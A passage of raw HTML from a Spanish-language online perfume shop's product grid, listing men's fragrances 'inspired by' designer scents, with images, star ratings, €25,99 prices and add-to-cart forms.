</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7496454340831" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/16.jpg?v=1749510373&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/16.jpg?v=1749510373&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/16.jpg?v=1749510373&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/16.jpg?v=1749510373&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/16.jpg?v=1749510373&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/16.jpg?v=1749510373 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/16.jpg?v=1749510373&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Allure Homme Sport para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7437158056159-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/le-chel-asune-sport-recuerda-a-allure-homme-sport"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437158056159"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437158056159 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7437158056159"
              >
                Inspirado en Allure Homme Sport para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7437158056159"
            
          >
            <a
              href="/es-pt/products/le-chel-asune-sport-recuerda-a-allure-homme-sport"
              id="CardLink-template--24831908381006__main-collection-product-grid-7437158056159"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7437158056159 Badge-template--24831908381006__main-collection-product-grid-7437158056159"
            >
              Inspirado en Allure Homme Sport para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(23)</span>
                <span class="visually-hidden">23
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7437158056159'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7437158056159" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7437158056159-variant-id'
                    type="hidden"
                    name="id"
                    value="42013133177055"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7437158056159-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7437158056159-submit title-template--24831908381006__main-collection-product-grid-7437158056159"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7437158056159" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/lecheldeepbluejfenzi.png?v=1749379496&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/lecheldeepbluejfenzi.png?v=1749379496&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/lecheldeepbluejfenzi.png?v=1749379496&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/lecheldeepbluejfenzi.png?v=1749379496&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/lecheldeepbluejfenzi.png?v=1749379496&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/lecheldeepbluejfenzi.png?v=1749379496 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/lecheldeepbluejfenzi.png?v=1749379496&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Bleu para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953715757279-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/le-chel-depp-blue-equivalente-a-bleu"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953715757279"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953715757279 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953715757279"
              >
                Inspirado en Bleu para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953715757279"
            
          >
            <a
              href="/es-pt/products/le-chel-depp-blue-equivalente-a-bleu"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953715757279"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953715757279 Badge-template--24831908381006__main-collection-product-grid-7953715757279"
            >
              Inspirado en Bleu para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.82 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.82 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(11)</span>
                <span class="visually-hidden">11
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953715757279'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953715757279" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953715757279-variant-id'
                    type="hidden"
                    name="id"
                    value="43805506961631"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953715757279-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953715757279-submit title-template--24831908381006__main-collection-product-grid-7953715757279"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953715757279" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Fahrenheit para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953695375583-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/fire-homme-equivalente-a-fahrenheit"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953695375583"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953695375583 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953695375583"
              >
                Inspirado en Fahrenheit para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953695375583"
            
          >
            <a
              href="/es-pt/products/fire-homme-equivalente-a-fahrenheit"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953695375583"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953695375583 Badge-template--24831908381006__main-collection-product-grid-7953695375583"
            >
              Inspirado en Fahrenheit para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.93 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.93 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(14)</span>
                <span class="visually-hidden">14
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953695375583'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953695375583" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953695375583-variant-id'
                    type="hidden"
                    name="id"
                    value="43805456564447"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953695375583-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953695375583-submit title-template--24831908381006__main-collection-product-grid-7953695375583"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953695375583" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/27.jpg?v=1749511585&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/27.jpg?v=1749511585&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/27.jpg?v=1749511585&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/27.jpg?v=1749511585&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/27.jpg?v=1749511585&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/27.jpg?v=1749511585 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/27.jpg?v=1749511585&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Aqua Di Gi para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953677025503-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/ardagio-aqua-men"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953677025503"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953677025503 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953677025503"
              >
                Inspirado en Aqua Di Gi para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953677025503"
            
          >
            <a
              href="/es-pt/products/ardagio-aqua-men"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953677025503"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953677025503 Badge-template--24831908381006__main-collection-product-grid-7953677025503"
            >
              Inspirado en Aqua Di Gi para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.88 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.88 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(16)</span>
                <span class="visually-hidden">16
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953677025503'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953677025503" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953677025503-variant-id'
                    type="hidden"
                    name="id"
                    value="43805417439455"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953677025503-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953677025503-submit title-template--24831908381006__main-collection-product-grid-7953677025503"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953677025503" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Invictus para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7792709402847-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/victorious-equivalente-a-invictus"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7792709402847"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7792709402847 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7792709402847"
              >
                Inspirado en Invictus para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7792709402847"
            
          >
            <a
              href="/es-pt/products/victorious-equivalente-a-invictus"
              id="CardLink-template--24831908381006__main-collection-product-grid-7792709402847"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7792709402847 Badge-template--24831908381006__main-collection-product-grid-7792709402847"
            >
              Inspirado en Invictus para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.83 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.83 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7792709402847'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7792709402847" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7792709402847-variant-id'
                    type="hidden"
                    name="id"
                    value="43289059590367"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7792709402847-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7792709402847-submit title-template--24831908381006__main-collection-product-grid-7792709402847"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7792709402847" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311 2160w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311&width=533"
